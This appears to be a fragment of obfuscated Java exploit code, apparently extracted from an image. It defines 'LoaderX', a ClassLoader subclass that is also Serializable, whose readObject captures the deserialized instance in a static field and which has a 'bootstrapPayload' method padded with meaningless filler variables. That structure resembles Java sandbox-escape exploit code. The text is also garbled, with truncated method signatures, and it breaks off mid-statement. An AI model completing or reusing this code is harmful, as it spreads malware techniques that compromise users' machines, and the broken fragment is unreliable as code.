 public class LoaderX extends ClassLoader
implements Serializable
{
private static final long serialVersionUID = 6812622870313961944L;
public static LoaderX instance = null;
private void writeObject(ObjectOutputStream paramObjectOutputStream)
throws IOException, ClassNotFoundException
{
int i = 251;
paramObjectOutputStream.defaultWriteObject(); String str = "_0d80";
}
private void readObject(ObjectInputStream paramObjectInputStream) throws
{
int i = 148;
instance = this; String str = "_cc7";
paramObjectInputStream.defaultReadObject(); int j = 88; }
public void bootstrapPayload(String paramString1, String paramString2) th
int i = 148;
String str1 =